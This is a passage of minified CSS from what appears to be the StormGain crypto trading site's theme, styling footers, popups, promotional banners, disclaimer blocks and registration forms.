12px}}.notification-text{display:inline;font-size:12px;line-height:20px;font-weight:500;vertical-align:baseline;margin:0;color:#fff;color:var(--white)}@media (min-width:64em){.notification-text{font-size:14px;line-height:22px}}.main-footer{background-color:#101729;background-color:var(--bg-basic-blocks);overflow:hidden}@media(min-width:75em){.footer-container{position:relative}}@media(min-width:48em){.footer-container{padding-top:3rem}}@media(min-width:75em){#block-footercta{width:25%;order:2;position:relative}#block-footercta .field{height:100%}#block-footercta:before{content:"";position:absolute;top:0;left:0;bottom:-100px;display:block;--bg-opacity:1;background-color:#fff;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;width:1000px;transform:skewX(-25deg);margin-left:-100px}}@media(min-width:75em){[dir=rtl] #block-footercta:before{right:0;left:auto;left:initial}}.footer-cta{background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat #fff;background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat var(--white);width:100vw;margin-left:calc(-50vw + 50%);padding-top:6rem;padding-bottom:6rem;text-align:center}@media (min-width:48em){.footer-cta{position:relative;display:flex;background-size:auto;justify-content:space-around;align-items:center;padding-top:4rem;padding-bottom:4rem;background-size:auto}}@media(min-width:75em){.footer-cta{width:auto;height:100%;flex-flow:column wrap;justify-content:center;margin:0;padding:0;background-image:none;background-color:transparent}}.footer-cta__moto{text-align:center;font-size:18px;font-size:var(--sp18);margin-bottom:2rem}@media (min-width:48em){.footer-cta__moto{text-align:right;margin-bottom:0}}@media(min-width:75em){.footer-cta__moto{margin-bottom:2rem}}.footer__logo-block{margin:0}.footer-logo{width:100%;margin-bottom:3rem;padding-left:1rem;padding-right:1rem}@media(min-width:48em){.footer-logo{width:auto;margin-bottom:0;padding-right:3rem}}.footer-logo__picture{display:inline-block;width:147px;margin-top:50px}@media(min-width:48em){.footer-logo__picture{width:180px;height:32px;margin:0}}.footer-menu{padding-top:3rem;text-align:left;margin:0}@media(min-width:48em){.footer-menu{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;padding-left:1rem;padding-right:1rem}}@media (min-width:64em){.footer-menu{grid-template-columns:repeat(3,1fr)}}@media (min-width:75em){.footer-menu{display:flex;flex-wrap:wrap}}.footer-menu__group{margin-bottom:3rem}@media(min-width:48em){.footer-menu__group:first-of-type{grid-column:span 2}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:2;column-count:2}}@media(min-width:75em){.footer-menu__group{width:20%}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:1;column-count:1}}.footer-menu .item-new{background:#044f9c;background:var(--blue-dark-6);border-radius:2px;color:#fff;color:var(--white);font-size:12px;font-size:var(--sp12);padding:2px 5px}.footer-menu .telegram-link{display:flex;font-size:18px;line-height:18px}.footer-menu .telegram-link::before{background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center center no-repeat;background-size:contain;content:'';width:20px;height:17px;margin-right:10px}.footer-menu .telegram-link::after{background:url(/themes/custom/stormgain_blue/img/icons/arrow_back_24px.svg) center center no-repeat;background-size:contain;content:'';width:18px;height:18px;margin-left:10px;transform:rotate(180deg)}.footer-menu__header{display:block;color:#b8c0d2;color:var(--lite-text);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);text-transform:uppercase;margin-bottom:1rem;font-size:14px;font-size:var(--sp14)}.footer-menu__list li{margin-bottom:.5rem}.footer-menu__list .footer-menu__header{margin:40px 0 10px;text-transform:none;font-weight:500}.footer-menu__list .modal-regulation{display:none}.footer-menu__list .modal-regulation:lang(ru){display:block;white-space:pre-wrap}.footer-menu__link{display:block;color:#13da5a;color:var(--accent);font-size:16px;font-size:var(--sp16);font-weight:500;-webkit-text-decoration:none;text-decoration:none}@media (min-width:48em){.footer-menu__link:hover{opacity:.6}}.footer-menu__link--margin-top{margin-top:2rem}.footer-socials{display:flex;width:100%;flex-flow:row nowrap;justify-content:flex-start}@media(min-width:48em){.footer-socials{width:auto}}.footer-socials__link{margin-right:.5rem;margin-left:.5rem;width:17px;height:20px}.footer-socials__icon{max-width:100%;height:auto;filter:saturate(0) brightness(10);display:block;vertical-align:middle}.popup{display:none}.popup-window{position:absolute;left:50%;top:80px;transform:translateX(-50%);padding:24px;box-sizing:border-box;max-width:450px;background:#fff;background:var(--white);z-index:9991;border-radius:3px;box-shadow:6px 6px 10px 2px #000;box-shadow:6px 6px 10px 2px var(--black);width:calc(100% - 40px)}@media (min-width:48em){.popup-window{top:50%;transform:translate(-50%,-50%)}}.popup-window .popup{display:block}[dir=rtl] .popup-window{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);left:auto;left:initial;right:50%;transform:translateX(50%)}@media (min-width:48em){[dir=rtl] .popup-window{transform:translate(50%,-50%)}}.popup-shadow{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(31,56,83,.6);z-index:9990;overflow-y:auto}.form-legend{padding-right:32px}.popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.popup-close::after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .popup-close{left:18px;right:auto;right:initial}.research-news-from .popup-close{padding:0}.research-news-from .popup-shadow{background:rgba(0,0,0,.5)}.research-news-from .popup-window{background-color:#f1f3f4;background-color:var(--grey-100);position:fixed;left:0;right:0;top:0;bottom:0;transform:none;max-width:none;width:auto;overflow:auto}@media (min-width:48em){.research-news-from .popup-window{border-radius:16px;transform:translate(-50%,-50%);left:50%;right:auto;top:50%;bottom:auto;width:650px}}.research-news-from .popup-window.is-completed .popup-close::after{filter:invert()}.research-news-from .popup{padding-top:34px}.research-news-from--block{position:relative}.research-news-from--block .popup-close{display:none}.research-news-from--block .popup-shadow{background:0 0;position:static;margin:0 -20px}@media (min-width:48em){.research-news-from--block .popup-shadow{margin:0}}.research-news-from--block .popup-window{border-radius:16px;position:static;box-shadow:none;transform:translate(0,0)}@media (min-width:48em){.research-news-from--block .popup-window{width:auto}}.popup-window--dark{background-color:#101931;background-color:var(--deep-blue);padding:48px 12px;max-width:576px;left:0;right:0;top:0;transform:none;width:auto}@media (min-width:48em){.popup-window--dark{padding:48px 64px;box-shadow:0 0 40px #090d14;border-radius:16px;left:50%;top:80px;right:auto;transform:translateX(-50%);width:calc(100% - 40px)}}@media (min-width:64em){.popup-window--dark{padding:48px 96px}}.popup-window--dark .popup-close{top:16px;right:16px;height:24px;width:24px}.popup-window--dark .popup-close::after{content:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' fill='%239FA9B0'/%3E%3C/svg%3E")}[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);top:0;left:0;right:0;transform:none}@media (min-width:48em){[dir=rtl] #block-lockdownpopup .popup-window--dark,[dir=rtl] #block-youhodlerpopup .popup-window--dark,[dir=rtl] .popup-window--dark{top:80px;left:auto;left:initial;right:50%;transform:translate(50%,0)}}.reg-form-blue.popup{padding:0;max-width:420px;margin:0 auto}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{padding:32px;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:100%;overflow:auto}#block-lockdownpopup .popup-window::-webkit-scrollbar,#block-youhodlerpopup .popup-window::-webkit-scrollbar{display:none;width:0}#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{scrollbar-width:none;-ms-overflow-style:none}@media (min-width:48em){#block-lockdownpopup .popup-window,#block-youhodlerpopup .popup-window{height:-moz-fit-content;height:fit-content;top:50%;max-width:600px;transform:translate(-50%,-50%)}}#block-lockdownpopup .announcement-logo,#block-youhodlerpopup .announcement-logo{margin-bottom:16px;max-width:150px}#block-lockdownpopup .announcement-title,#block-youhodlerpopup .announcement-title{font-size:24px;line-height:1.2;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content,#block-youhodlerpopup .youhodler-popup-content{flex-grow:1;display:flex;flex-flow:column;justify-content:center}#block-lockdownpopup .youhodler-popup-content a,#block-youhodlerpopup .youhodler-popup-content a{color:#40c4ff}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner.jpg) center bottom/cover no-repeat;background-color:#070707;padding:14px 40% 20px 14px;border:1px solid #484848;display:flex;flex-direction:column;align-items:flex-start;gap:10px;margin-top:16px;margin-bottom:16px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .kyc-banner,#block-youhodlerpopup .youhodler-popup-content .kyc-banner{padding:14px 50% 20px 14px}}#block-lockdownpopup .youhodler-popup-content .kyc-banner span,#block-youhodlerpopup .youhodler-popup-content .kyc-banner span{display:block;font-weight:500;font-size:8px;line-height:130%;color:#444}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{border-radius:8px;font-size:14px;line-height:1.2;font-weight:700;color:#fff}@media (min-width:48em){#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{font-size:18px}}#block-lockdownpopup .youhodler-popup-content .miner-banner,#block-youhodlerpopup .youhodler-popup-content .miner-banner{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/bg_youhodler_banner2.jpg) center/cover no-repeat;padding:14px 20px 14px 50%;border:1px solid #4d2c00;margin-bottom:16px}#block-lockdownpopup .youhodler-popup-content .miner-banner span,#block-youhodlerpopup .youhodler-popup-content .miner-banner span{color:#f38d04}#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{display:flex;flex-flow:column;height:100%}@media (min-width:48em){#block-lockdownpopup .youhodler-popup,#block-youhodlerpopup .youhodler-popup{height:auto}}#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{display:flex;flex-flow:column;gap:10px}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .cta-buttons,#block-youhodlerpopup .youhodler-popup .cta-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .btn,#block-youhodlerpopup .youhodler-popup .btn{background-color:#2979ff;color:#fff;border-radius:8px;padding:14px;font-size:17px;line-height:1.2;font-weight:700;flex-grow:1}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_google_play{width:56px;height:56px;display:inline-block}#block-lockdownpopup .youhodler-popup .btn_app_store,#block-youhodlerpopup .youhodler-popup .btn_app_store{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .btn_google_play,#block-youhodlerpopup .youhodler-popup .btn_google_play{background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/google_play_blue.svg) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{display:flex;flex-flow:row nowrap;justify-content:center}#block-lockdownpopup .youhodler-popup .app-buttons a::after,#block-youhodlerpopup .youhodler-popup .app-buttons a::after{content:none;display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .app-buttons,#block-youhodlerpopup .youhodler-popup .app-buttons{flex-flow:row}}#block-lockdownpopup .youhodler-popup .popup-window--dark{max-width:610px}#block-lockdownpopup .youhodler-popup .announcement-title{text-align:left;color:#40c4ff}#block-lockdownpopup .youhodler-popup .features-list{display:none}@media (min-width:48em){#block-lockdownpopup .youhodler-popup .features-list{display:flex;flex-flow:row nowrap;align-items:flex-start;color:#fff;font-size:14px;gap:10px;font-weight:500;justify-content:space-evenly;margin-bottom:30px}}#block-lockdownpopup .youhodler-popup .feature-item{display:flex;gap:6px;justify-content:center;align-items:center}#block-lockdownpopup .youhodler-popup .feature-icon{width:24px;height:24px;display:inline-block;background:url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg?09042025) center/contain no-repeat}#block-lockdownpopup .youhodler-popup .app-btn{display:flex;flex-flow:column;gap:16px}@media (min-width:512px){#block-lockdownpopup .youhodler-popup .app-btn{flex-flow:row}}.disclaimer-block{background-color:#fff;background-color:var(--white);color:#101729;color:var(--blue-dark-4);padding-top:16px;padding-bottom:16px}@media (min-width:64em){.disclaimer-block{margin-top:80px;margin-bottom:-80px}}.disclaimer-block .wrap{padding-left:16px;padding-right:16px;max-width:1584px}@media (min-width:64em){.disclaimer-block .wrap{padding-left:24px;padding-right:24px}}.disclaimer-block__wrapper{display:flex;justify-content:space-between}.disclaimer-block__body{flex-grow:1;padding-right:20px;display:flex;flex-wrap:wrap;margin-top:-4px;margin-bottom:-4px}@media (min-width:48em){.disclaimer-block__body{justify-content:center;margin-top:0;margin-bottom:0}}.disclaimer-block__body>*{padding-top:4px;padding-bottom:4px}@media (min-width:48em){.disclaimer-block__body>*{padding-top:0;padding-bottom:0}}.disclaimer-block__main-content{font-size:14px;line-height:20px;font-weight:500;padding-right:8px}@media (min-width:48em){.disclaimer-block__main-content{font-size:16px;line-height:24px}}.disclaimer-block__main-content p{margin:0;font-weight:400;font-size:12px;line-height:16px}@media (min-width:48em){.disclaimer-block__main-content p{font-size:14px;line-height:20px}}.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:12px;line-height:20px}@media (min-width:48em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:14px}}@media (min-width:64em){.disclaimer-block h1,.disclaimer-block h2,.disclaimer-block h3,.disclaimer-block h4,.disclaimer-block h5{font-size:18px;line-height:24px}}.disclaimer-block__link a{font-size:14px;line-height:20px;font-weight:500;color:#0075ff;color:var(--blue)}@media (min-width:48em){.disclaimer-block__link a{font-size:16px;line-height:24px}}.disclaimer-block .close{width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");background-position:center;background-size:contain;cursor:pointer}.disclaimer-block--ny-lottery{font-size:12px;line-height:16px;position:relative;color:#fff;color:var(--white);background-color:transparent}@media (min-width:48em){.disclaimer-block--ny-lottery{font-size:14px;line-height:20px}}@media (min-width:64em){.disclaimer-block--ny-lottery{padding-top:24px;padding-bottom:24px;max-width:1920px}}.disclaimer-block--ny-lottery::after{content:'';position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;filter:blur(1px);background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/lottery.jpeg);background-position:right;background-size:contain;background-repeat:no-repeat;background-color:#0f1a31}@media (min-width:48em){.disclaimer-block--ny-lottery::after{background-size:cover;filter:none;background-position-y:calc(46% + ((100vw - 768px) * .07))}}@media (min-width:1920px){.disclaimer-block--ny-lottery::after{background-position-y:calc(46% + 80px)}}.disclaimer-block--ny-lottery::after [dir=rtl]{background-position:left}.disclaimer-block--ny-lottery .wrap{max-width:1920px}.disclaimer-block--ny-lottery .disclaimer-block__body{display:block}.disclaimer-block--ny-lottery .disclaimer-block__main-content{padding-right:0}@media (min-width:48em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:460px;margin-bottom:8px}}@media (min-width:64em){.disclaimer-block--ny-lottery .disclaimer-block__main-content{max-width:875px}}.disclaimer-block--ny-lottery .disclaimer-block__link a{background-color:#13da5a;background-color:var(--accent);padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;border-radius:48px;color:#000;color:var(--black);display:inline-block;font-size:14px;line-height:20px;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.disclaimer-block--ny-lottery .disclaimer-block__close{margin-top:0;margin-bottom:0}.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' fill='%23EBEBEB'/%3E%3C/svg%3E")}@media (min-width:64em){.disclaimer-block--ny-lottery .close{background-image:url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M31.6668 10.6834L29.3168 8.33337L20.0002 17.65L10.6835 8.33337L8.3335 10.6834L17.6502 20L8.3335 29.3167L10.6835 31.6667L20.0002 22.35L29.3168 31.6667L31.6668 29.3167L22.3502 20L31.6668 10.6834Z' fill='%23A8AAAB'/%3E%3C/svg%3E%0A");width:40px;height:40px}}.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:24px}@media (min-width:48em){.disclaimer-block--sg-ico .disclaimer-block__link{padding-left:0}}.disclaimer-block--sg-ico .disclaimer-block__main-content{display:flex;align-items:center}.disclaimer-block--sg-ico .disclaimer-block__main-content::before{display:block;height:16px;width:16px;padding-right:8px;content:'';background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.66663 7.99999L7.99994 2.66667H13.3333L7.99994 7.99999H2.66663Z' fill='%2313DA5A'/%3E%3Cpath d='M2.66663 13.3333L7.99994 7.99999L13.3333 8.00002L7.99994 13.3333H2.66663Z' fill='%2313DA5A'/%3E%3C/svg%3E")}.content__body .disclaimer-block{margin-bottom:32px;margin-left:-20px;margin-right:-20px}@media (min-width:48em){.content__body .disclaimer-block{margin-left:-15px;margin-right:auto;padding-top:56px;padding-bottom:56px;max-width:640px}}@media (min-width:48em){.content__body .disclaimer-block .wrap{padding-left:40px;padding-right:40px}}.content__body .disclaimer-block__main-content{max-width:336px}@media (min-width:48em){.content__body .disclaimer-block__main-content{margin-bottom:16px;font-size:14px;line-height:20px}}.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{color:#fff;color:var(--white)}@media (min-width:48em){.content__body .disclaimer-block h1,.content__body .disclaimer-block h2,.content__body .disclaimer-block h3,.content__body .disclaimer-block h4,.content__body .disclaimer-block h5{font-size:32px;line-height:40px;margin-bottom:16px}}@media (min-width:48em){.content__body .disclaimer-block__link a{padding-left:24px;padding-right:24px;padding-top:16px;padding-bottom:16px}}.content__body .disclaimer-block--ny-lottery::after{filter:none}.disclaimer-block.youhodler-promo-bar{background-image:url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);background-position:left 20px center,right 20px center,center;background-repeat:no-repeat;background-size:auto}.disclaimer-block.youhodler-promo-bar p{line-height:1.2;text-align:center}.app-btn-container{position:relative;z-index:5;display:flex;flex-direction:column;gap:16px}@media (min-width:32em){.app-btn-container{flex-direction:row;flex-wrap:wrap}}.app-btn-container .btn--small{width:160px;height:48px}.btn_app_gallery,.btn_app_store,.btn_google_play,.btn_web_version{position:relative;max-width:160px;max-height:45px}.btn_app_gallery:after,.btn_app_store:after,.btn_google_play:after,.btn_web_version:after{position:absolute;top:0;bottom:0;left:0;right:0;content:'';background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;border-radius:2px;z-index:1}.btn_app_store:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_store.svg)}.btn_google_play:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/google_play.svg)}.btn_app_gallery:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/app_gallery.svg)}.btn_web_version:after{background-image:url(/themes/custom/stormgain_blue/img/app-btn/web_version-2.svg)}.form-container{padding:50px 20px 40px 20px;margin-bottom:40px;background:#13da5a;background:var(--accent);box-shadow:10px 10px 15px 0 hsla(214,90%,16%,.2);text-align:left;position:relative;overflow:hidden;z-index:1}@media (min-width:48em){.form-container{background-color:#13da5a;background-color:var(--accent);background-position:left center;background-size:contain;background-repeat:no-repeat;margin-bottom:105px}}@media (min-width:64em){.form-container{width:845px;margin:0 auto 135px;padding:50px 40px 40px 40px}}@media (min-width:48em){.form-container.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/storm-logo-fill-gray.svg?22-08-19=)}}.form-container--easy-start{max-width:850px;box-sizing:border-box;margin:0 auto 50px}@media (min-width:48em){.form-container--easy-start{margin-bottom:140px}}.registr-form__head{margin:0 0 40px 0;color:#fff;color:var(--white)}@media (min-width:64em){.registr-form__head{margin:0 0 70px 0}}.registr-form__head h2{font-weight:500}.registr-form__text{color:#000;color:var(--black);font-size:20px;margin:30px auto}@media (min-width:64em){.registr-form{width:100%}}@media (min-width:48em){.registr-form.container{width:100%}}.registr-form.container .row{margin:0 -15px}.registr-form textarea{overflow:auto;resize:none;outline:0;background-color:#fff;background-color:var(--white);border:none;width:100%;padding:13px;margin:0;box-sizing:border-box;font-size:.875rem}.registr-form .row .registr-form__line{margin-bottom:25px}.registr-form__label-wrap{margin-bottom:7px;text-align:left}.registr-form__label{font-size:14px;color:#fff;color:var(--white)}.registr-form__control{box-sizing:border-box;padding:13px;height:45px;width:100%;border:none;font-size:14px}.form-container span{color:#fff;color:var(--white);font-size:14px}.ll-error-msg a{color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.form-container>a{font-size:14px;color:#fff;color:var(--white);-webkit-text-decoration:underline;text-decoration:underline}.ll-captcha-container{display:flex;justify-content:flex-start;width:100%;margin:0 15px 25px 15px;flex-wrap:wrap}.ll-captcha-container label:first-child{display:none}.ll-captcha-container label:last-child{width:100%;top:0;order:3}@media (min-width:48em){.ll-captcha-container label:last-child{width:48%}}.ll-captcha-container>div{width:100%;margin:0 0 20px 0;display:flex;justify-content:flex-start;align-items:center;order:1}@media (min-width:48em){.ll-captcha-container>div{width:48%;margin:0 0 0 4%;order:2}}.ll-captcha-container>input{width:90%;margin:10px 0;order:2}@media (min-width:48em){.ll-captcha-container>input{width:48%;height:auto;order:1}}.ll-captcha-container button{margin-left:8px;border:1px solid #999;border-radius:50%;padding:0;width:38px;height:38px;background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=);background-color:#fff;background-color:var(--white);background-position:50% 50%;background-repeat:no-repeat;text-indent:100%;overflow:hidden;white-space:nowrap}.ll-captcha-container button.lazyloaded{background-image:url(/themes/custom/stormgain_blue/img/refresh.svg?22-08-19=)}.ll-captcha-container button:hover{cursor:pointer}.ll-error-msg{margin-top:10px;position:relative;top:10px;font-size:14px;color:#ee4341;color:var(--red)}.ll-common-errors{color:#ee4341;color:var(--red)}.ll-pending::after{position:absolute;left:50%;top:50%;content:"";width:32px;height:32px;margin:-16px 0 0 -16px;z-index:99;background:url(/themes/custom/stormgain_blue/img/loading-stormgain.svg?22-08-19=) center/contain no-repeat;animation:rotatinon8steps 1s infinite step-start}.ll-pending::before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.7);cursor:progress;z-index:99}@keyframes rotatinon8steps{0%{transform:rotate(0)}12.5%{transform:rotate(45deg)}25%{transform:rotate(90deg)}37.5%{transform:rotate(135deg)}50%{transform:rotate(180deg)}62.5%{transform:rotate(225deg)}75%{transform:rotate(270deg)}87.5%{transform:rotate(315deg)}100%{transform:rotate(360deg)}}.reg-form-blue{position:relative;margin-left:-20px;margin-right:-20px;padding:24px 12px;background-color:#101931;background-color:var(--deep-blue)}@media (min-width:48em){.reg-form-blue{padding:64px 0;margin-left:0;margin-right:0;max-width:420px;margin:0 auto}}@media (min-width:64em){.reg-form-blue{padding:80px 0}}.reg-form-blue p{margin-bottom:16px}.reg-form-blue__headline{font-weight:700;font-size:26px;line-height:28px;margin-bottom:24px;text-align:center}@media (min-width:48em){.reg-form-blue__headline{font-size:32px;line-height:40px}}.reg-form-blue__summary{font-weight:500;font-size:14px;line-height:20px;color:#b8c0d2;color:var(--grey-1);text-align:center}@media (min-width:48em){.reg-form-blue__summary{font-size:16px;line-height:24px}}@media (min-width:64em){.reg-form-blue__summary{max-width:384px;margin:0 auto}}.reg-form-blue__row{margin-bottom:16px}.reg-form-blue__input{width:100%;box-sizing:border-box;padding:8px 12px;border:none;font-weight:400;font-size:16px;line-height:24px;border-radius:4px;background-color:#101729;background-color:var(--primary-900-3);color:#fff;color:var(--white)}.reg-form-blue__input::-moz-placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input::placeholder{color:#9fa9b0;color:var(--neutral)}.reg-form-blue__input:focus{box-shadow:0 0 5px rgba(29,94,160,.8);background-color:#0b0f1c}.reg-form-blue__input:-webkit-autofill,.reg-form-blue__input:-webkit-autofill:focus,.reg-form-blue__input:-webkit-autofill:hover{background-color:#0b0f1c;color:#fff;color:var(--white);box-shadow:none;-webkit-transition:all 5000s ease-in-out 0s;transition:all 5000s ease-in-out 0s}.reg-form-blue .hints{color:#b8c0d2;color:var(--grey-1);font-weight:500;font-size:14px;line-height:20px}.reg-form-blue .hints p{margin-bottom:8px}.reg-form-blue .hints ul{padding-left:16px;margin-top:0;margin-bottom:0}@media (min-width:48em){.reg-form-blue .hints ul{-moz-column-count:2;column-count:2}}.reg-form-blue .hints ul li::before{content:'\2022';color:#044f9c;color:var(--blue-dark-6);font-weight:700;display:inline-block;width:16px;margin-left:-16px;font-size:18px}.reg-form-blue__checkbox-outer{display:flex;align-items:baseline}.reg-form-blue__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;width:16px;height:16px;border:solid 1px #9fa9b0;border:solid 1px var(--neutral);border-radius:2px;flex-shrink:0;transform:translateY(2px);display:flex;justify-content:center;align-items:center;cursor:pointer}.reg-form-blue__checkbox::before{content:'';display:block;width:100%;height:100%;border-radius:2px;transform:scale(0);background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.33333 0C0.596954 0 0 0.596953 0 1.33333V14.6667C0 15.403 0.596953 16 1.33333 16H14.6667C15.403 16 16 15.403 16 14.6667V1.33333C16 0.596954 15.403 0 14.6667 0H1.33333ZM1.33333 8.5107L2.75723 7.0868L6.12327 10.4528L13.2428 3.33333L14.6667 4.75723L6.12326 13.3006L1.33333 8.5107Z' fill='%2313DA5A'/%3E%3C/svg%3E%0A");background-size:contain;background-position:center;background-repeat:no-repeat;cursor:pointer}.reg-form-blue__checkbox:checked{border:none}.reg-form-blue__checkbox:checked::before{transform:scale(1)}.reg-form-blue__checkbox-label{padding-left:8px;font-weight:400;font-size:14px;line-height:20px;cursor:pointer;color:#fff;color:var(--white)}@media (min-width:48em){.reg-form-blue__checkbox-label{font-weight:500}}.reg-form-blue__link{color:#13da5a;color:var(--green)}.reg-form-blue__submit{background-color:#13da5a;background-color:var(--green);color:#101729;color:var(--primary-900-3);padding:16px;box-sizing:border-box;border:none;outline:0;border-radius:48px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:700;font-size:14px;line-height:20px;width:100%;cursor:pointer}@media (min-width:48em){.reg-form-blue__submit{width:auto;min-width:264px}}.reg-form-blue__subline{font-weight:500;font-size:12px;line-height:16px;text-align:center;color:#959dae;color:var(--grey)}@media (min-width:48em){.reg-form-blue__subline{font-weight:400;max-width:296px;margin:0 auto}}.reg-form-blue .mb-24{margin-bottom:24px}.reg-form-blue .mb-32{margin-bottom:32px}.reg-form-blue .ll-hidden{display:none}.reg-form-blue .ll-error-msg-container{margin:0}.reg-form-blue .ll-error-msg-container .ll-error-msg{position:static;margin-top:8px;margin-bottom:8px;color:#ff5050;color:var(--red-2);font-weight:400;font-size:12px;line-height:16px}.reg-form-blue .ll-error-input{border:solid 1px #ff5050;border:solid 1px var(--red-2)}.tabs{display:flex;justify-content:center;align-items:baseline;position:relative;width:-moz-fit-content;width:fit-content;background-color:#101729;background-color:var(--blue-dark-4);margin-left:auto;margin-right:auto;border-radius:32px;padding:4px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);gap:8px}.tabs label{cursor:pointer;padding:7px 